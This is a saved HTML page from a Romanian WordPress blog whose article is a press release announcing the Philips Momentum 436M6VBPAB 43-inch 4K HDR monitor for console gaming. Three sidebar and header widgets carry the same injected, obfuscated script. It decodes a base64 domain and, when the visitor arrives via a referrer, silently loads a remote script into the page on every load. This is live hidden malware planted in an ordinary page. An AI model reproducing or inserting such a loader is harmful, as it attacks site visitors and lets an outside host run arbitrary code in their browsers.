

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog-marcel.eu/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/
body_size: 13501
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://blog-marcel.eu/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="http://blog-marcel.eu/wp-content/themes/uu-2014/js/html5.js"></script>
        <![endif]-->
        <title>MMD lansează Philips Momentum, o gamă de monitoare concepută pentru jocurile pe consolă &#8211; blog-marcel.eu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="blog-marcel.eu &raquo; Feed" href="http://blog-marcel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="blog-marcel.eu &raquo; Comments Feed" href="http://blog-marcel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="blog-marcel.eu &raquo; MMD lansează Philips Momentum, o gamă de monitoare concepută pentru jocurile pe consolă Comments Feed" href="http://blog-marcel.eu/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog-marcel.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.21"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='uu2014-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://blog-marcel.eu/wp-includes/css/dashicons.min.css?ver=4.8.21' type='text/css' media='all' />
<link rel='stylesheet' id='uu2014-style-css'  href='http://blog-marcel.eu/wp-content/themes/uu-2014/style.css?ver=20150115' type='text/css' media='all' />
<script type='text/javascript' src='http://blog-marcel.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://blog-marcel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://blog-marcel.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog-marcel.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog-marcel.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Infractorii profita de zvonurile legate de lansarea unui ICO de catre Telegram, creand zeci de site-uri false' href='http://blog-marcel.eu/2018/04/20/infractorii-profita-de-zvonurile-legate-de-lansarea-unui-ico-de-catre-telegram-creand-zeci-de-site-uri-false/' />
<link rel='next' title='Samsung Electronics setează un nou standard de performanță cu SSD-urile NVMe 970 PRO și EVO' href='http://blog-marcel.eu/2018/04/25/samsung-electronics-seteaza-un-nou-standard-de-performanta-cu-ssd-urile-nvme-970-pro-si-evo/' />
<meta name="generator" content="WordPress 4.8.21" />
<link rel="canonical" href="http://blog-marcel.eu/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/" />
<link rel='shortlink' href='http://blog-marcel.eu/?p=1484' />
<link rel="alternate" type="application/json+oembed" href="http://blog-marcel.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog-marcel.eu%2F2018%2F04%2F25%2Fmmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog-marcel.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog-marcel.eu%2F2018%2F04%2F25%2Fmmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola%2F&#038;format=xml" />
<style type="text/css" id="uu2014_customize_css">
	body, button, input, select, textarea, p { font-size: 15px; font-size: 1.5rem; }
	.site-title a { font-size: 30px; font-size: 3.0rem; }
	.site-description { font-size: 16px; font-size: 1.6rem; }
	div.main-nav-menu { font-size: 16px; font-size: 1.6rem; }
	h1 { font-size: 25px; font-size: 2.5rem; }
	h2 { font-size: 20px; font-size: 2.0rem; }
	h3 { font-size: 18px; font-size: 1.8rem; }
	h4 { font-size: 17px; font-size: 1.7rem; }
	h5 { font-size: 16px; font-size: 1.6rem; }
	h6 { font-size: 15px; font-size: 1.5rem; }
	.widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.widget-area ul a { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area h1 { font-size: 14px; font-size: 1.4rem; }
	.site-footer { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area ul ul a, .footer-widget-area ul ul a:link, .footer-widget-area ul ul a:visited { font-size: 14px; font-size: 1.4rem; }
	.header-widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.header-widget-area ul ul a { font-size: 14px; font-size: 1.4rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap h2 a, .site .fa_slider_simple.default .fa_slide_content h2 a { font-size: 20px; font-size: 2.0rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap p, .site .fa_slider_simple.default .fa_slide_content p { font-size: 15px; font-size: 1.5rem; }
@media screen and (max-width: 782px) {
	body, button, input, select, textarea, p { font-size: 14px; font-size: 1.4rem; }
	.site-title a { font-size: 20px; font-size: 2.0rem; }
	.site-description { font-size: 15px; font-size: 1.5rem; }
	div.main-nav-menu { font-size: 15px; font-size: 1.5rem; }
	h1 { font-size: 20px; font-size: 2.0rem; }
	h2 { font-size: 19px; font-size: 1.9rem; }
	h3 { font-size: 18px; font-size: 1.8rem; }
	h4 { font-size: 17px; font-size: 1.7rem; }
	h5 { font-size: 16px; font-size: 1.6rem; }
	h6 { font-size: 15px; font-size: 1.5rem; }
	.widget-area h1 { font-size: 15px; font-size: 1.5rem; }
	.widget-area ul a { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area h1 { font-size: 14px; font-size: 1.4rem; }
	.site-footer { font-size: 14px; font-size: 1.4rem; }
	.footer-widget-area ul ul a, .footer-widget-area ul ul a:link, .footer-widget-area ul ul a:visited { font-size: 14px; font-size: 1.4rem; }
	.header-widget-area h1 { font-size: 18px; font-size: 1.8rem; }
	.header-widget-area ul ul a { font-size: 14px; font-size: 1.4rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap h2 a, .site .fa_slider_simple.default .fa_slide_content h2 a { font-size: 16px; font-size: 1.6rem; }
	.site .FA_overall_container_classic .FA_featured_articles .FA_article .FA_wrap p, .site .fa_slider_simple.default .fa_slide_content p { font-size: 12px; font-size: 1.2rem; }
}
div.main-nav-menu { max-width: 1200px; }
div.site-branding { max-width: 1200px; }
div.site-content { max-width: 1200px; }
div.footer-widget-area { max-width: 1200px; }
.header-widget-area { max-width: 1200px; }
.site-footer { background-image: url(http://blog-marcel.eu/wp-content/themes/uu-2014/images/UUA_Symbol_dark_148_200.png); }
@media print {
	.site-branding:before {
		content: url(https://chart.googleapis.com/chart?cht=qr&chs=150x150&chl=http://http://blog-marcel.eu/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/&choe=UTF-8);
		position: absolute;
		z-index: 9999;
		top: 0;
		right: 0;
		width: 150px;
		margin: 0;
   }
}
</style>
    </head>

    <body class="post-template-default single single-post postid-1484 single-format-standard">
        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-branding">
					<div id="header-widget-area" class="header-widget-area widget-area">
					<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
                    <div class="site-title-description">
						<img id="site-title-image" alt="" src="http://blog-marcel.eu/wp-content/themes/uu-2014/images/Symbol_Gradient_77_110.png">
                        <h1 class="site-title"><a href="http://blog-marcel.eu/" title="blog-marcel.eu" rel="home">blog-marcel.eu</a></h1>
                                                    <h2 class="site-description">Viata pe blog</h2>
                                            </div>
                </div>
                <div class="main-nav-menu">
                    <nav id="site-navigation" class="navigation site-navigation main-navigation" role="navigation">
                        <button class="menu-toggle">Primary Menu</button>
                        <div class="nav-menu"><ul>
<li ><a href="http://blog-marcel.eu/">Home<span class="double-tap"></span></a></li><li class="page_item page-item-824"><a href="http://blog-marcel.eu/6-modalitati-pentru-a-face-un-backup-de-date-in-2017/">6 modalitati pentru a face un backup de date in 2017<span class="double-tap"></span></a></li>
<li class="page_item page-item-805"><a href="http://blog-marcel.eu/allview-lanseaza-primul-asistent-vocal-in-limba-romana-creat-de-echipa-de-cercetare-si-dezvoltare-a-companiei-brasovene/">Allview lansează primul asistent vocal în limba română, creat de echipa de cercetare și dezvoltare a companiei brașovene<span class="double-tap"></span></a></li>
<li class="page_item page-item-819"><a href="http://blog-marcel.eu/evomag-schimba-interfata-site-ului-si-introduce-posibilitatea-comenzii-fara-cont-de-client/">evoMAG schimbă interfaţa site-ului şi introduce posibilitatea comenzii fără cont de client<span class="double-tap"></span></a></li>
<li class="page_item page-item-830"><a href="http://blog-marcel.eu/noul-fifa-18-lansat-oficial-in-romania/">Noul FIFA 18, lansat oficial în România<span class="double-tap"></span></a></li>
<li class="page_item page-item-800"><a href="http://blog-marcel.eu/o-revenire-in-forta-pentru-devi/">O revenire in forta pentru DEVI<span class="double-tap"></span></a></li>
<li class="page_item page-item-2"><a href="http://blog-marcel.eu/sample-page/">Sample Page<span class="double-tap"></span></a></li>
<li class="page_item page-item-828"><a href="http://blog-marcel.eu/ssd-ul-kingston-dcp1000-nvme-pcie-este-disponibil-in-europa/">SSD-ul Kingston DCP1000 NVMe PCIe este disponibil în Europa<span class="double-tap"></span></a></li>
<li class="page_item page-item-798"><a href="http://blog-marcel.eu/ultima-sansa-pentru-a-merge-gratuit-intr-o-tabara-de-vara-in-anglia/">Ultima sansa pentru a merge GRATUIT intr-o tabara de vara in Anglia!<span class="double-tap"></span></a></li>
<li class="page_item page-item-792"><a href="http://blog-marcel.eu/x4-soul-infinity-plus-varful-de-gama-al-noului-flagship-allview/">X4 Soul Infinity Plus, vârful de gamă al noului flagship Allview<span class="double-tap"></span></a></li>
</ul></div>
                    </nav><!-- #site-navigation -->
                </div>
            </header><!-- #masthead -->
            <div id="search-box" class="search-box"><form role="search" method="get" class="search-form" action="http://blog-marcel.eu/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>
            <div id="content" class="site-content">
							<ul id="sharebar"><li id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li></ul>
			
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
		
	<div id="content-header-widget" class="content-header-widget-area widget-area" role="complementary">
		<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #content-header -->

        
            
<article id="post-1484" class="post-1484 post type-post status-publish format-standard hentry category-comunicat category-internet">
    <header class="entry-header">
		<h1 class="entry-title">MMD lansează Philips Momentum, o gamă de monitoare concepută pentru jocurile pe consolă</h1>
        <div class="entry-meta">
                    <span class="posted-on">Posted on <a href="http://blog-marcel.eu/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-25T10:50:49+00:00">April 25, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://blog-marcel.eu/author/admin/">Marcel</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->

        <div class="entry-content">
		<p><a href="http://copyright-gallery.eu/wp-content/uploads/2018/04/436M6VBPAB_1.jpg"><img class="aligncenter size-large wp-image-2018" src="http://copyright-gallery.eu/wp-content/uploads/2018/04/436M6VBPAB_1-1024x1024.jpg" alt="436M6VBPAB_1" width="640" height="640" /></a></p>
<p><strong><b>MMD lansează Philips Momentum, o gam</b></strong><strong><b>ă</b></strong><strong><b> de monitoare concepută pentru jocurile pe consolă</b></strong></p>
<ul>
<li><b><i></i></b><strong><em><b><i>Rezolu</i></b></em></strong><strong><em><b><i>ție UltraClear 4K UHD pentru o claritate mai mare pe un ecran de 43 de inchi</i></b></em></strong></li>
<li><b><i></i></b><strong><em><b><i>Culori mai precise datorită Quantum Dot Technology</i></b></em></strong></li>
<li><b><i></i></b><strong><em><b><i>Calitate superioară a imaginii</i></b></em></strong><strong><em><b><i>: Primul display din lume certificat VESA DisplayHDR 1000 (începând cu 15.4.2018)</i></b></em></strong></li>
<li><b><i></i></b><strong><em><b><i>Cu Adaptive Sync, timpul de răspuns este de 4 ms GtG și modul Low Input Lag asigură o experiență rapidă a jocului fără sacadări sau efecte de tearing</i></b></em></strong></li>
<li><b><i></i></b><strong><em><b><i>Divertismentul dus la un nou nivel: experiență captivantă cu Ambiglow Lighting </i></b></em></strong><strong><em><b><i>și un sunet îmbunătățit cu DTS Sound</i></b></em></strong></li>
<li><b><i></i></b><strong><em><b><i>Dotări complete: USB-C, Hub USB 3.0, MultiView cu 2 surse, HDMI-CEC și telecomandă inclusă</i></b></em></strong></li>
</ul>
<p><strong><b><br />
</b></strong><em><i>Philips 436M6VBPAB</i></em><em><i>: imagini din înaltă calitate cu ajutorul HDR 1000, rezoluție 4K pe un ecran de 43 de inchi, Adaptive Sync, Ambiglow și multe alte funcții</i></em></p>
<p><strong><b>București, 25 aprilie 2018 – </b></strong>MMD, companie de top din domeniul tehnologiei și partener licențiat al monitoarelor Philips, anunță lansarea seriei de monitoare <strong><b>Momentum</b></strong>, care se concentrează pe divertismentul de acasă, în principal pe gaming-ul pe console. Primul model al gamei, Philips <strong><b>436M6VBPAB, </b></strong>redă imagini într-o rezoluție 4K UHD pe un panou VA de 43 de inchi. Modelul se laudă cu o luminozitate maximă de 1000 cd/m², o gamă de culori ultra-largă cu o acoperire de 100% a standardului BT.709 și 97.6% a standardului DCI-P3 și 1.07 miliarde de culori obținute prin adâncimea de culoare de 8 biți + 2 biți FRC (Frame Rate Control), devenind astfel primul ecran din lume conform cu noul standard VESA DisplayHDR 1000!</p>
<p>Monitorul 43M6VBPAB este, de asemenea, echipat cu tehnologia Quantum Dot, în locul tehnologiilor convenționale LED. Această tehnologie inovatoare produce culori vibrante și dinamice, redând nuanțe de albastru, verde și roșu mai intense.</p>
<p>Mulțumită surselor Quantum Dot cu lungime de undă îngustă pentru roșu, verde și albastru, aceste culori primare sunt mai saturate, mai vibrante și mai clare. Modelul 436M6VBPAB este, de asemenea, un monitor veritabil de gaming, oferindu-le jucătorilor o experiență superioară grație modului Low Input Lag și SmartResponse, care garantează un timp de răspuns rapid, dar și funcției Adaptive-Sync care asigură o vizualizare fără sacadări sau efect de tearing.</p>
<p>Unii pasionați sunt foarte entuziaști în legătură cu gaming-ul pe PC, refuzând să renunțe la tastatură și mouse, preferând să stea pe un scaun de gaming și să utilizeze un monitor de gaming de 24-32 de inchi de la o distanță scăzută (mai puțin de 1 metru). Pe de altă parte, unii utilizatori preferă consolele și controlerele conectate la televizoare sau display-uri similare, să se relaxeze pe canapea sau foltoliu și să se joace de la o distanță mai mare. Piața de gaming pe console a fost a doua cea mai puternică din lume în 2017 în acest domeniu, acoperind un procent de 29% din piața globală de jocuri, potrivit <a href="https://newzoo.com/insights/articles/newzoo-2017-report-insights-into-the-108-9-billion-global-games-market/"><u>NewZoo</u></a>. Din păcate, multe dintre televizoare nu sunt concepute în principal pentru gaming și nu sunt atât de potrivite pentru secvențe rapide și interactive, provocând efect de ghosting, motion blur și alte artefacte similare care deranjează jucătorii.</p>
<p>Seria <strong><b>Momentum </b></strong>schimbă acest peisaj și umple golul din gama de produse a monitoarelor Philips. Scopul este acela de a pune accentul pe divertismentul pe ecrane mari și gaming-ul pe console, oferind utilizatorilor ultimele inovații în materie de display-uri. În special în spațiile mai mici, seria Momentum acoperă toate nevoile unui ecran destinat divertismentului.</p>
<p>Modelul <strong><b>43M6VBPAB </b></strong>deține un ecran mare și elegant cu rame foarte mici așezat pe un suport subțire de aluminiu cu un design modern și futurist. Display-ul dispune de iluminare <strong><b>Ambiglow, </b></strong>funcție<strong><b> </b></strong>care creează o experiență unică și imersivă de vizualizare grație unei aure de lumină proiectată în jurul ecranului. Rapidul procesor intern analizează conținutul imaginii și adaptează culoarea și intensitatea luminii pentru a fi în conformitate cu imaginile de pe ecran. Monitorul este ideal pentru filme, transmisii sportive și jocuri. Designul elegant al modelului 436M6VBPAB cu Ambiglow este unic, la fel ca și în cazul celorlalți membri ai familiei Momentum.</p>
<p>Modelul este echipat cu un panou rapid VA de 43 de inchi care oferă o rezoluție 4K CrystalClear UHD (3840&#215;2160), cu un timp de răspuns excelent de 4 ms GtG cu SmartResponse și Adaptive Sync pentru cea mai fluentă experiență de joc. Tehnologia <em><i>pixel overdrive</i></em> exclusivă Philips, <strong><b>SmartResponse, </b></strong>permite redarea imaginilor fără efectul de ghosting în jocuri și filme cu acțiuni rapide oferind cea mai mică latență posibilă. Cele mai recente generații de console sunt capabile să redea imagini în <strong><b>rezoluție 4K</b></strong> și <strong><b>HDR</b></strong> (<strong><b>High Dynamic Range</b></strong>) în anumite jocuri, pe care modelul 436M6VBPAB este gata să le afișeze cu succes.</p>
<p>Modelul 43M6VBPAB este, de asemenea, foarte potrivit pentru divertismentul ocazional, vizualizarea filmelor, a serialelor sau pentru gaming, mulțumită tehnologiei <strong><b>Adaptive Sync </b></strong>pentru plăcile video AMD. Tehnologia Adaptive Sync sincronizează framerate-ul imaginilor redate cu refresh rate-ul ecranului, eliminând sacadările și efectul de tearing cauzate de nesincronizarea cadrelor în jocuri. Pentru a răspunde mai rapid, modelul 436M6VBPAB folosește modul Low Input Lag, prin care semnalul ocolește majoritatea procesărilor interne ale ecranului, și reduce la jumătate latența la afișare.</p>
<p>Cu un ADN de monitor veritabil, modelul dispune de un display adaptabil și practic, la fel ca restul monitoarelor Philips. Prin funcția <strong><b>MultiView, </b></strong>monitorul<strong><b> </b></strong>poate afișa două surse simultan în modurile Picture-in-Picture sau Picture-by-Picture, crescând posibilitățile de multitasking. Conectivitatea este foarte generoasă, monitorul dispunând de: DisplayPort 1.2, Mini DisplayPort, HDMI 2.0 sau conectivitate USB-C care poartă semnalul de afișare, încarcă dispozitivele și transferă date, toate acestea printr-un singur cablu. Hub-ul USB 3.0 încorporat extinde și mai mult adaptabilitatea monitorului prin conectarea dispozitivelor periverice print mufele USB.</p>
<p>Monitorul vine echipat cu 2 difuzoare de 7W de mare calitate cu DTS Sound, îmbunătățind nu doar experiența vizuală, dar și cea auditivă.</p>
<p><img class="aligncenter size-full wp-image-1329" src="http://stuphblog.com/wp-content/uploads/2018/04/Picture1-1.png" alt="" width="450" height="450" /></p>
<p><strong><em><b><i>Philips 436M6VBPAB: </i></b></em></strong><em><i>O singur</i></em><em><i>ă telecomandă pentru a rula toate dispozitivele compatibile HDMI-CEC, cum ar fi consolele/playerele DVD-Blu-ray, etc.</i></em></p>
<p>Gama Momentum este concepută pe baza ideii că un ecran poate fi poziționat la o distanță considerabilă față de utilizator. Pentru cea mai bună experiență, modelul 436M6VBPAB vine cu o telecomandă, oferind posibilitatea de a controla alte monitoare/dispozitive conectate prin HDMI cu Philips EasyLink.</p>
<p>Primul display Philips Momentum, modelul 436M6VBPAB, va fi lansat în luna mai 2018 și va avea un preț de 3.679 lei.</p>
<p>Mai multe informații despre monitoarele Philips: <a href="https://www.philips.ro/c-m-pc/monitoare"><u>https://www.philips.ro/c-m-pc/monitoare</u></a></p>
            </div><!-- .entry-content -->
    
    <footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://blog-marcel.eu/category/comunicat/" rel="category tag">comunicat</a>, <a href="http://blog-marcel.eu/category/internet/" rel="category tag">internet</a></span>     </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog-marcel.eu/2018/04/20/infractorii-profita-de-zvonurile-legate-de-lansarea-unui-ico-de-catre-telegram-creand-zeci-de-site-uri-false/" rel="prev">Infractorii profita de zvonurile legate de lansarea unui ICO de catre Telegram, creand zeci de site-uri false</a></div><div class="nav-next"><a href="http://blog-marcel.eu/2018/04/25/samsung-electronics-seteaza-un-nou-standard-de-performanta-cu-ssd-urile-nvme-970-pro-si-evo/" rel="next">Samsung Electronics setează un nou standard de performanță cu SSD-urile NVMe 970 PRO și EVO</a></div></div>
	</nav>
            
<div id="comments" class="comments-area">

    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/04/25/mmd-lanseaza-philips-momentum-o-gama-de-monitoare-conceputa-pentru-jocurile-pe-consola/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://blog-marcel.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1484' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->

        
		
        </main><!-- #main -->
    </div><!-- #primary -->

<div id="secondary" class="sidebar-widget-area widget-area" role="complementary">
	<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu"><ul>
